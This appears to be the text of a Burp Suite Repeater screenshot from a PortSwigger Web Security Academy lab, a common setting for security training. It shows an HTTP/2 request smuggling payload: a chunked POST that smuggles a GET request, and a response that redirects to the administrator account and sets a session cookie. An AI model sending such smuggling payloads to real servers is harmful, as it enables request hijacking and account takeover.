 Send Cancel < ▼ > ▼ Follow redirection Target: https://0a7200bf0465414380e68aa700240081.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host: 0a7200bf0465414380e68aa700240081.web-security-academy.net \r \n
3 Transfer-Encoding: chunked \r \n
4 \r \n
5 0 \r \n
6 \r \n
7 GET /x HTTP/1.1 \r \n
8 Host: 0a7200bf0465414380e68aa700240081.web-security-academy.net \r \n
9 \r \n
10
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=hTi7sNuudeR99YHcsm3l3xa3zKDAWqEB; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Seebug